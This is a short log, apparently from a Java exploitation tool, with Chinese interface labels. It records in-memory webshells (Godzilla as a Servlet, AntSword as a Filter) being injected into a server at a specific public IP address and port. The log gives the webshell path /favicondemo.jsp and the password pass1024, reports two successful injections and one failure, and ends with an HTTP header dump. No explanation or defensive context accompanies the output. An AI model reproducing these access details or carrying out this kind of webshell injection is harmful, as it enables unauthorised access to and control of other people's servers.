 检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.jsp 密码 pass1024 执行注入
-------------------------------------------------
哥斯拉[Servlet] 注入成功!
路径：http://106.75.63.100:33075/favicondemo.jsp
密码：pass1024
-------------------------------------------------
蚁剑[Filter] 注入成功!
路径：http://106.75.63.100:33075/favicondemo.jsp
密码：pass1024
-------------------------------------------------
{Transfer-Encoding=[chunked], null=[HTTP/1.1 200], Connection=[close], Date=[Sat, 12 Aug 2023 02:53:12 GMT], Content-
注入失败,请更换注入类型或者更换新路径
-------------------------------------------------